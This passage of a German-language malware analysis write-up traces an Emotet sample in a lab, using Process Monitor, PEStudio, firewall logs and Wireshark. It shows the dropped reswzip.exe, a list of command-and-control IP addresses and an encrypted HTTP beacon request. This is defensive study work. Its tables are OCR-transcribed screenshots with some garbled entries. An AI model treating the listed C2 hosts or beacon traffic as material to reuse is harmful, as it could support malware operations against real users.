| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local                                                                                            | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations                                           | NAME COLLISION | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\f01b4d95cf55d32a.automaticDestinations-ms | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\f01b4d95cf55d32a.automaticDestinations-ms | SUCCESS        | Desired Access: G |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\                                                                                                    | SUCCESS        | Desired Access: S |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\345.exe                                                                                          | NAME NOT FOUND | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations                                           | NAME COLLISION | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations                                           | NAME COLLISION | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\5f7b5f1e01b83767.automaticDestinations-ms | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\5f7b5f1e01b83767.automaticDestinations-ms | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\5f7b5f1e01b83767.automaticDestinations-ms | SUCCESS        | Desired Access: G |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\                                                                                                    | SUCCESS        | Desired Access: S |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\345.exe                                                                                          | NAME NOT FOUND | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\                                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users                                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test                                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | CA                                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users                                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test                                                                                                    | SUCCESS        | Desired Access: R |
| 17:41: | T 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData                                                                                                  | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local                                                                                            | SUCCESS        | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip\reswzip.exe.Zone.ldentifier                                                        | NAME NOT FOUND | Desired Access: R |
| 17:41: | 345.exe           | 4984          | CreateFile      | C:\Users\tessa.test\AppData\Local\reswzip\reswzip.exe                                                                        | SUCCESS        | Desired Access: R |
| 17:41: | ■ 345.exe         | 4984          | CreateFile      | C:\Windows\apppatch\sysmain.sdb                                                                                              | SUCCESS        | Desired Access: G |
| 17.41. | - 245 ana         | 4004          | ConstaElla      | Coldfinations and a second and                                                                                               | CINCECC        | Desired Assess G  |

In der exe steckte eine ZIP-Datei. Diese wurde nach "c:\users\%username%\Appdata\local" als reswzip.zip extrahiert und dann weiter als "c:\users\%username%\Appdata\local\reswzip\reswzip.exe" entpackt. Danach wurde diese neue ausführbare Datei gestartet und die 345.exe wurde gelöscht:

| Process Monitor - Sysinternals: www.sysinternals.com                                           |         |                   |
|------------------------------------------------------------------------------------------------|---------|-------------------|
| File Edit Event Filter Tools Options Help                                                      |         |                   |
| 😂 🖬 🔍 🕸 🖾   👻 🔺 🕲   🖻   🛤 🦻 🎎 🔜 🔜 🥶 🖪                                                          |         |                   |
| Time Process Name PID Operation Path                                                           | Result  | Detail            |
| 17:41: 👅 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\SHCore.dll                              | SUCCESS | Image Base: 0x75e |
| 17:41: T 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\windows.storage.dll                     | SUCCESS | Image Base: 0x74f |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\kernel.appcore.dll                      | SUCCESS | Image Base: 0x756 |
| 17:41: T 345.exe 4984 2 Load Image C:\Windows\SysWOW64\powrprof.dll                            | SUCCESS | Image Base: 0x75a |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\profapi.dll                             | SUCCESS | Image Base: 0x744 |
| 17:41: 🔽 345.exe                                                                               | SUCCESS | Image Base: 0x75c |
| 17:41: T 345.exe LEADTOOLS(r) DLL for Win32                                                    | SUCCESS | Thread ID: 2956   |
| 17:41: T 345.exe LEAD Technologies, Inc.                                                       | SUCCESS | Thread ID: 3536   |
| 17:41: 🐨 345.exe                                                                               | SUCCESS | Image Base: 0x700 |
| 17:41: 🖬 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\aepic.dll                               | SUCCESS | Image Base: 0x700 |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\ftLib.dll                               | SUCCESS | Image Base: 0x705 |
| 17:41: 🐨 345.exe 4984 🧣 Load Image C:\Windows\SysWOW64\ntmarta.dll                             | SUCCESS | Image Base: 0x701 |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\bcrypt.dll                              | SUCCESS | Image Base: 0x73f |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\cryptsp.dll                             | SUCCESS | Image Base: 0x73f |
| 17:41: 📧 345.exe 4984 🧣 Load Image C:\Windows\SysWOW64\clbcatq.dll                             | SUCCESS | Image Base: 0x74c |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\propsys.dll                             | SUCCESS | Image Base: 0x72a |
| 17:41: 📧 345.exe 4984 🎝 Thread Create                                                          | SUCCESS | Thread ID: 4432   |
| 17:41: 📧 345.exe 4984 🦨 Thread Create                                                          | SUCCESS | Thread ID: 432    |
| 17:41: 📧 345.exe 4984 🧣 Load Image C:\Windows\SysWOW64\Windows.StateRepositoryPS.dll           | SUCCESS | Image Base: 0x672 |
| 17:41: 📧 345.exe 4984 🌌 Load Image C:\Windows\SysWOW64\coml2.dll                               | SUCCESS | Image Base: 0x755 |
| 17:41: 🐨 345.exe 4984 🦣 Load Image C:\Windows\SysWOW64\mssprxy.dll                             | SUCCESS | Image Base: 0x673 |
| 17:41: 📧 345.exe 4984 🎝 Thread Create                                                          | SUCCESS | Thread ID: 1572   |
| 17:41: 📧 345.exe 4984 🧣 Load Image C:\Windows\SysWOW64\linkinfo.dll                            | SUCCESS | Image Base: 0x6fd |
| 17:41: 📧 345.exe 4984 🎝 Load Image C:\Windows\SysWOW64\ntshrui.dll                             | SUCCESS | Image Base: 0x688 |
| 17:41: 📧 345.exe 4984 🐙 Load Image C:\Windows\SysWOW64\srvcli.dll                              | SUCCESS | Image Base: 0x688 |
| 17:41: 📧 345.exe 4984 🖓 Load Image C:\Windows\SysWOW64\cscapi.dll                              | SUCCESS | Image Base: 0x699 |
| 17:41: #1345.exe 4984 Mar Process Create C:\Users\tessa.test\AppData\Local\reswzip\reswzip.exe | SUCCESS | PID: 8344, Comma  |
| 17:41: 💽 345.exe 4984 🏧 Thread Exit                                                            | SUCCESS | Thread ID: 1572,  |

#### <u>Stage 6 – die EXE #2</u>

Welche Aufgabe hat diese Datei? Es ist das gleiche Spiel wie bei der ersten Datei: ein PEStudio liefert Antworten:

| 🗹 pestudio 8.68 - Malware Initial Assessment - www.winitor.c | om          |                                               |                   |            |
|--------------------------------------------------------------|-------------|-----------------------------------------------|-------------------|------------|
| File Help                                                    |             |                                               |                   |            |
| 🖻 🖬 🗡 📋 💡                                                    |             |                                               |                   |            |
| c:\users\tessa.test\appdata\local\reswzip\reswzip.exe        | engine (66) | positiv (22)                                  | date (dd.mm.yyyy) | age (days) |
| indicators (2/20)                                            | McAfee      | Emotet-FLY!A0268D8447B8                       | 18.02.2019        | 0          |
| wirustotal (22/66 - 18.02.2019)                              | AVG         | FileRepMalware                                | 18.02.2019        | 0          |
| 🗆 dos-stub (!This program cannot be run in DOS mc            | Avast       | FileRepMalware                                | 18.02.2019        | 0          |
| file-header (Nov.1995)                                       | Oihoo-360   | HEUR/OVM20.1.4FF1.Malware.Gen                 | 18.02.2019        | 0          |
| optional-header (GUI)                                        | Bkay        | HW32.Packed                                   | 18.02.2019        | 0          |
| directories (invalid)                                        | Symantec    | ML Attribute HighConfidence                   | 18.02.2019        | 0          |
| sections (96.97%)                                            | Sonhos      | Mal/Generic-S                                 | 18.02.2019        | 0          |
| Ibraries (6)                                                 | Ikarus      | Trojan-Banker Emotet                          | 18.02.2019        | 0          |
|                                                              | Rising      | Trojan Kovntikl8 8 (TEE-dG7IOgK99Tiil Ilbc5O) | 18.02.2019        | 0          |
|                                                              | Microsoft   | Trojan/Win22/Emotot AClbit                    | 10.02.2019        | 0          |
| Tis-calibacks (n/a)                                          | Kaspersley  | UDS:Dangerous/Dhiest Multi Generic            | 19.02.2019        | 0          |
| resources (1)                                                | ZanaAlaana  | UDS:DangerousObject.Multi.Generic             | 10.02.2019        | 0          |
| abc strings (15/3/0/1040)                                    | ZoneAlarm   | W22 Tarian Frankt                             | 10.02.2019        | 0          |
| The debug (path)                                             | Webroot     | W32. Irojan.Emotet                            | 18.02.2019        | 0          |
| manifest (n/a)                                               | ESET-NOD32  | a variant of Win32/Kryptik.GPUV               | 18.02.2019        | U          |
|                                                              | K7AntiVirus | clean                                         | 18.02.2019        | 0          |



Viel aufschlussreicher ist aber mein ProcMon. Die kleine exe-Datei will unbedingt ins Internet:

| $\overrightarrow{P} = \overrightarrow{P} = $ |         |                    |
|----------------------------------------------------------------------------------------------------|---------|--------------------|
| Time Process Name PID Operation Path                                                                                                    | Result  | Detail             |
| 17:47: Treswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51833 -> 23.254.203.51:8080                                                                                                    | SUCCESS | Length: 0, segnum: |
| 17:47: Treswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51833 -> 23.254.203.51:8080                                                                                                    | SUCCESS | Length: 0, segnum: |
| 17:47: Treswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51858 -> 72.47.248.48:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:47: Treswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51858 -> 72.47.248.48:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:47: ■ reswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51863 -> 69.163.33.82:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:48: ■ reswzip.exe 9008 🛕 TCP Reconnect S-CL1.crashwork.global:51863 -> 69.163.33.82:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:48: ■ reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51865 -> 159.65.76.245:https                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:48: ■ reswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51865 -> 159.65.76.245.https                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:48: ■ reswzip.exe 9008 🛕 TCP Reconnect S-CL1.crashwork.global:51866 -> 76.94.36.57/http                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:48: ■ reswzip.exe 9008 🔬 TCP Reconnect S-CL1.crashwork.global:51866 -> 76.94.36.57.http                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:49: ■ reswzip.exe 9008 🔔 TCP Reconnect S-CL1.crashwork.global:51868 -> 144.76.117.247:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:49: ■ reswzip.exe 9008 🔬 TCP Reconnect S-CL1.crashwork.global:51868 -> 144.76.117.247:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:49: ■ reswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51869 -> 168.226.35.218.http                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:49: Tereswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51869 -> 168.226.35.218:http                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:49: ■ reswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51870 -> 186.4.127.72;pop3s                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:49: ■ reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51870 -> 186.4.127.72;pop3s                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:50: 📭 reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51872 -> 71.40.213.82:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:50: ■ reswzip.exe 9008 👗 TCP Reconnect S-CL1.crashwork.global:51872 -> 71.40.213.82:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:50: ■ reswzip.exe 9008 ▲ TCP Reconnect S-CL1.crashwork.global:51873 -> 190.117.226.104:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:50: ■ reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51873 -> 190.117.226.104:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:50: ■ reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51874 -> 210.2.86.72:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:50: 📭 reswzip.exe 9008 🚠 TCP Reconnect S-CL1.crashwork.global:51874 -> 210.2.86.72:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:51: ■ reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51875 -> 165.227.213.173:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:51: Tereswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51875 -> 165.227.213.173:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:51: ■ reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51877 -> 219.94.254.93:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:51: ■ reswzip.exe 9008 🛓 TCP Reconnect S-CL1.crashwork.global:51877 -> 219.94.254.93:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:51: Tereswzip.exe 9008 🚠 TCP Reconnect S-CL1.crashwork.global:51878 -> 200.114.142.15:http                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:52: Treswzip.exe 9008 🔬 TCP Reconnect S-CL1.crashwork.global:51878 -> 200.114.142.15:http                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:52: ■ reswzip.exe 9008 ▲ TCP Reconnect S-CL1.crashwork.global:51879 -> 186.72.205.234:ssh                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:52: Treswzip.exe 9008 TCP Reconnect S-CL1.crashwork.global:51879 -> 186.72.205.234:ssh                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:52: ■ reswzip.exe 9008 ▲ TCP Reconnect S-CL1.crashwork.global:51881-> 189.173.176.115:https                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:52: 📭 reswzip.exe 9008 💑 TCP Reconnect S-CL1.crashwork.global:51881 -> 189.173.176.115.https                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:52: ■ reswzip.exe 9008 ▲ TCP Reconnect S-CL1.crashwork.global:51882 -> 138.68.139.199.https                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:53: ■ reswzip.exe 9008 🛕 TCP Reconnect S-CL1.crashwork.global:51882 -> 138.68.139.199.https                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:53: ■ reswzip.exe 9008 🚓 TCP Reconnect S-CL1.crashwork.global:51883 -> 185:86.148.222:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:53: ■ reswzip.exe 9008 ▲ TCP Reconnect S-CL1.crashwork.global:51883 -> 185.86.148.222:8080                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:53: ■ reswzip.exe 9008 🎄 TCP Reconnect S-CL1.crashwork.global:51884 -> 181.56.165.97:domain                                                                                                    | SUCCESS | Length: 0, seqnum: |
| 17:53: Tereswzip.exe 9008 🛕 TCP Reconnect S-CL1.crashwork.global:51884 -> 181.56.165.97.domain                                                                                                    | SUCCESS | Length: 0, seqnum: |

Dabei werden etliche IPs und Protokolle durchprobiert! Irgendwo wird es bestimmt eine Lücke geben. Meine Firewall ist da natürlich anderer Meinung: ③

|        | NSC System ·    | + Interfa   | aces 👻 Firewall 🗸       | Service       | s <del>•</del> | VPN 🗸         | Status <del>-</del> | Diagno        | ostics <del>-</del> | Help 🕇          |                     | •        |
|--------|-----------------|-------------|-------------------------|---------------|----------------|---------------|---------------------|---------------|---------------------|-----------------|---------------------|----------|
| Statu  | us / System     | Logs / F    | irewall / Norm          | al View       |                |               |                     |               |                     |                 |                     | T & O    |
| System | n Firewall      | DHCP        | Captive Portal Auth     | IPsec         | PPP            | VPN           | Load B              | alancer       | OpenVPN             | NTP             | Settings            |          |
| Norma  | al View Dynam   | iic View    | Summary View            |               |                |               |                     |               |                     |                 |                     |          |
| Adva   | nced Log Filter |             |                         |               |                |               |                     |               |                     |                 |                     | •        |
|        |                 | 172.16.2    |                         |               |                |               |                     | 172.16.1      |                     |                 |                     |          |
|        |                 | Source IP A | Address                 |               |                |               | D                   | estination IF | Address             |                 |                     |          |
|        |                 | Pass        |                         |               |                |               |                     |               |                     |                 | 50                  |          |
|        |                 |             | Time                    |               |                | Source        | e Port              |               | Protocol            |                 | Quantity            |          |
|        |                 | Block       |                         |               |                |               |                     |               |                     |                 | T Apply Filter      |          |
|        |                 |             | Interface               |               |                | Destin        | ation Port          |               | Protocol Fla        | ags             |                     | ·        |
|        |                 | Regular exp | pression reference Prec | ede with excl | amation        | (!) to exclud | le match.           |               |                     |                 |                     |          |
| 50 M   | atched Firewall | Log Entrie  | es. (Maximum 50)        |               |                |               |                     |               |                     |                 |                     |          |
| Action | Time            | Interface   | Rule                    |               |                |               |                     | Source        |                     | Dest            | ination             | Protocol |
| ×      | Feb 25 17:19:51 | LAN2        | Default deny rule IPv   | 4 (10000001   | 03)            |               |                     | <b>i</b> ⊟17  | 72.16.2.101:5       | 5241 <b>i</b> 🕀 | 144.76.117.247:8080 | TCP:S    |
| ×      | Feb 25 17:19:39 | LAN2        | Default deny rule IPv   | 4 (10000001   | 03)            |               |                     | <b>i</b> ⊟17  | 72.16.2.101:5       | 5232 i 🕀        | 173.68.169.16:80    | TCP:S    |
| ×      | Feb 25 17:19:33 | LAN2        | Default deny rule IPv   | 4 (10000001   | 03)            |               |                     | <b>i</b> 017  | 72.16.2.101:5       | 5232 <b>i</b> 🕀 | 173.68.169.16:80    | TCP:S    |
| ×      | Feb 25 17:19:30 | LAN2        | Default deny rule IPv   | 4 (10000001   | 03)            |               |                     | <b>i</b> ⊟17  | 72.16.2.101:5       | 5232 🔢          | 173.68.169.16:80    | TCP:S    |
| ×      | Feb 25 17:19:18 | LAN2        | Default deny rule IPv   | 4 (10000001   | 03)            |               |                     | <b>i</b> 017  | 72.16.2.101:5       | 5225 <b>i</b> 🕀 | 66.209.69.165:443   | TCP:S    |

Die Finale Frage: was passiert, wenn diese Verbindung nach außen aufgebaut werden kann? Dazu gebe ich einen der gesuchten Ports mit der passenden IPv4 nach außen frei. Gerne einen, bei dem ich den Traffic mitlesen kann, also vielleicht kein https:

• Im ProcMon sieht man schön die erfolgreiche Verbindung zu einem der Zielserver:



| le Edit Event Filter Tools Options | Help                                                         |         |                                     |
|------------------------------------|--------------------------------------------------------------|---------|-------------------------------------|
| 🛎 🖬   🍳 🕸 🖾   ኞ 🔺 🚱   🗉            | 🗛 🦻 🎪 🖶 🚑 🔭 📠                                                |         |                                     |
| ime Process Name PID Operation     | Path                                                         | Result  | Detail                              |
| :43: Treswzip.exe 732 👗 TCP Rec    | connect S-CL1.crashwork.global:57653 -> 88.225.226.91 https  | SUCCESS | Length: 0, seqnum: 0, connid: 0     |
| :43: TCP Rec 732 🔬 TCP Rec         | connect S-CL1.crashwork.global:57653 -> 88.225.226.91:https  | SUCCESS | Length: 0, seqnum: 0, connid: 0     |
| :43: TCP Con 732 🔒 TCP Con         | nect S-CL1.crashwork.global:57654 -> 208.180.246.147:http    | SUCCESS | Length: 0, mss: 1460, sackopt: 1, t |
| :43: 📭 reswzip.exe 732 🔬 TCP Sen   | d S-CL1.crashwork.global:57654 -> 208.180.246.147:http       | SUCCESS | Length: 858, startime: 1277686, en  |
| :43: TCP TCF 732 🖧 TCP TCF         | Copy S-CL1.crashwork.global:57654 -> 208.180.246.147.http    | SUCCESS | Length: 288, seqnum: 0, connid: 0   |
| :43: 📭 reswzip.exe 732 🔬 TCP Rec   | ceive S-CL1.crashwork.global:57654 -> 208.180.246.147.http   | SUCCESS | Length: 288, seqnum: 0, connid: 0   |
| :44: 💶 reswzip.exe 732 🔬 TCP Disc  | connect S-CL1.crashwork.global:57654 -> 208.180.246.147:http | SUCCESS | Length: 0, seqnum: 0, connid: 0     |

• Mein WireShark hat folgende Informationen ausgelesen:

|     |          | 0       | ि 🖹 🙆 🤇      | . 🔶 🏓 🖀 🛧 🛓 📃   |          | . 🔍 🔍 🎹                                                                                |
|-----|----------|---------|--------------|-----------------|----------|----------------------------------------------------------------------------------------|
|     | tcp.stre | am eq 2 |              |                 |          |                                                                                        |
| No. |          | Time    | Source       | Destination     | Protocol | Length Info                                                                            |
| Г   | 120      | 51.8    | 172.16.2.101 | 208.180.246.147 | TCP      | 66 57654 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1                  |
|     | 121      | 51.8    | 208.180.246  | 172.16.2.101    | TCP      | 66 80 → 57654 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=16        |
|     | 122      | 51.8    | 172.16.2.101 | 208.180.246.147 | TCP      | 54 57654 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0                                       |
|     | 123      | 51.8    | 172.16.2.101 | 208.180.246.147 | HTTP     | 912 GET / HTTP/1.1                                                                     |
|     | 124      | 51.9    | 208.180.246  | 172.16.2.101    | TCP      | 54 80 → 57654 [ACK] Seq=1 Ack=859 Win=30928 Len=0                                      |
| 4   | 152      | 65.4    | 208.180.246  | 172.16.2.101    | HTTP     | 342 HTTP/1.0 200 OK (text/html)                                                        |
|     | 153      | 65.4    | 208.180.246  | 172.16.2.101    | TCP      | 342 [TCP Retransmission] 80 → 57654 [PSH, ACK] Seq=1 Ack=859 Win=30928 Len=288         |
|     | 154      | 65.4    | 172.16.2.101 | 208.180.246.147 | ТСР      | 54 57654 → 80 [ACK] Seq=859 Ack=289 Win=261632 Len=0                                   |
|     | 155      | 65.4    | 172.16.2.101 | 208.180.246.147 | TCP      | 66 [TCP Dup ACK 154#1] 57654 → 80 [ACK] Seq=859 Ack=289 Win=261632 Len=0 SLE=1 SRE=289 |
|     | 223      | 94.9    | 208.180.246  | 172.16.2.101    | TCP      | 54 80 → 57654 [FIN, ACK] Seq=289 Ack=859 Win=30928 Len=0                               |
| L   | 224      | 94.9    | 172.16.2.101 | 208.180.246.147 | TCP      | 54 57654 → 80 [ACK] Seq=859 Ack=290 Win=261632 Len=0                                   |

#### Im http sind folgende Informationen enthalten:

| ✓ Wireshark · Folge TCP Stream (tcp.stream eq 2) · wireshark_3DFC31F — □ ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>GET / HTTP/1.1<br/>Cookie: 62975=PliDjspapOYV&amp;eP/ZQNVG44/s34mdw3/<br/>gItyiBeUWvn3x4iunIkj9N10pj06X&amp;SXQMWpE7mU5KMnsw5FyIcXYwZAy1Y9VBVtZxLgP<br/>CXvAxi0Qt7HVAL2Vrpv/QpXlXqvJrnylhGD9GVFQ/6jMT8Rxbc/Hups/<br/>Nd5+a13lqkYxvh16kMhAVCVwyd21qiHQ&amp;/<br/>YqRnwdIM0d1jUKaQ9jEEyKAMCwj1+ipWXcc2418XD44bH/<br/>KGz5R7kekX7pc6uSaCabTD8I7E3G4DSLx6BNVj07sdfC4i0H4Ys9L4/1UqBeovifqFceR<br/>wj0ZUX+pQGr&amp;8tyw+bqn3ZoNwu/<br/>v&amp;g6jXCZ67KLERwWmPGj6g5PMrSrAszf9JYcNGjSLwtgqGRd3CeKn5QUWcK33cp17HnGC<br/>1tAsB9iRC6cA6emtQM8LeNmz0lIvAeS0lM3wrBmb/3gzXHDC9xVwG0m4jkRAVZ+aWKQ/<br/>NMiQokeZ+IEdvGRLP+2LjQc6bWJts0VKexi1b6Ipx9Fu/<br/>1dgmCwFxrP24eJg9ClJrdYseJSSWzveXp0o4+SnBH1JwY385FMdLDQI6tHY9gngVpDs2t<br/>E0MyatzpYTDgKVIi9n+JMynAOT+INOd6LeiYeB4ER4fmCdocsQDKloKrOew5xQ==<br/>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64;</pre> |
| Trident/7.0; .NET4.0C; .NET4.0E)<br>Host: 208.180.246.147<br>Connection: Keep-Alive<br>Cache-Control: no-cache                                                                                                    |
| HTTP/1.0 200 OK<br>Server: nginx<br>Date: Mon, 25 Feb 2019 16:43:35 GMT<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 132<br>Connection: keep-alive                                                                                                    |
| .e\ %[dx.t?.Lx<br>1.Gt0~@.*.xc1U0.gh.&.iwb< .PL.A                                                                                                    |

Der Zielserver hat eine Antwort auf den Request gesendet (die beiden letzten Zeilen im Bild). Diese kann ich nicht entschlüsseln. Ein Blick in die Dateizugriffe zeigt, dass sich der Prozess für RSA interessierte:



#### File Summary

| Files acces | sed durin              | g trace:        |       |        |       |        |        |         |         |         |       |                                                       |
|-------------|------------------------|-----------------|-------|--------|-------|--------|--------|---------|---------|---------|-------|-------------------------------------------------------|
| By Path     | By Folde               | er By Extension |       |        |       |        |        |         |         |         |       |                                                       |
| File Time   | File Time Total Events |                 | Opens | Closes | Reads | Writes | Read B | Write B | Get ACL | Set ACL | Other | Path                                                  |
| 0.00709     | 42                     | 460             | 152   | 97     | 2     | 0      | 61.440 | 0       | 5       | 0       | 204   | <total></total>                                       |
| 0.00056     | 45                     | 47              | 14    | 14     | 0     | 0      | 0      | 0       | 0       | 0       | 19    | C:\Windows\SysWOW64\KemelBase.dll                     |
| 0.00067     | 48                     | 39              | 39    | 0      | 0     | 0      | 0      | 0       | 0       | 0       | 0     | C:\Windows\SysWOW64\phoneinfo.dll                     |
| 0.00020     | 29                     | 29              | 8     | 8      | 0     | 0      | 0      | 0       | 0       | 0       | 13    | C:\Windows\SysWOW64\imm32.dll                         |
| 0.00016     | 04                     | 28              | 8     | 8      | 0     | 0      | 0      | 0       | 0       | 0       | 12    | C:\Windows\SysWOW64\wshqos.dll                        |
| 0.00020     | 30                     | 26              | 6     | 6      | 0     | 0      | 0      | 0       | 2       | 0       | 12    | C:\Users\tessa.test\AppData\Local\reswzip\reswzip.exe |
| 0.00022     | 06                     | 25              | 8     | 8      | 0     | 0      | 0      | 0       | 0       | 0       | 9     | C:\Windows\SysWOW64\mswsock.dll                       |
| 0.00010     | 66                     | 16              | 4     | 4      | 0     | 0      | 0      | 0       | 0       | 0       | 8     | C:\Windows\SysWOW64\en-US\wshqos.dll.mui              |
| 0.00018     | 09                     | 16              | 4     | 4      | 0     | 0      | 0      | 0       | 0       | 0       | 8     | C:\Windows\SysWOW64\ole32.dll                         |
| 0.00015     | 09                     | 15              | 4     | 4      | 0     | 0      | 0      | 0       | 0       | 0       | 7     | C:\Windows\SysWOW64\winsta.dll                        |
| 0.00017     | 36                     | 12              | 5     | 4      | 0     | 0      | 0      | 0       | 0       | 0       | 3     | C:\Windows                                            |
| 0.00006     | 31                     | 12              | 4     | 4      | 0     | 0      | 0      | 0       | 0       | 0       | 4     | C:\Windows\apppatch\sysmain.sdb                       |
